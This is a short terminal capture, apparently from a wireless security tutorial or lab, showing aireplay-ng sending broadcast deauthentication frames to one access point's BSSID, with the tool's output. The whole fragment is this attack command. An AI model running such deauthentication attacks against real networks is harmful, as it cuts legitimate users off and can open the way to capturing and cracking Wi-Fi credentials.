 (root💀kali)-[~]
# aireplay-ng -0 6 -a D8:47:32:E9:3F:33 --ignore-negative wlan0mon
14:47:14  Waiting for beacon frame (BSSID: D8:47:32:E9:3F:33) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:47:14  Sending DeAuth (code 7) to broadcast -- BSSID: [D8:47:32:E9:3F:33]
14:47:15  Sending DeAuth (code 7) to broadcast -- BSSID: [D8:47:32:E9:3F:33]
14:47:15  Sending DeAuth (code 7) to broadcast -- BSSID: [D8:47:32:E9:3F:33]
14:47:16  Sending DeAuth (code 7) to broadcast -- BSSID: [D8:47:32:E9:3F:33]
14:47:17  Sending DeAuth (code 7) to broadcast -- BSSID: [D8:47:32:E9:3F:33]
14:47:17  Sending DeAuth (code 7) to broadcast -- BSSID: [D8:47:32:E9:3F:33]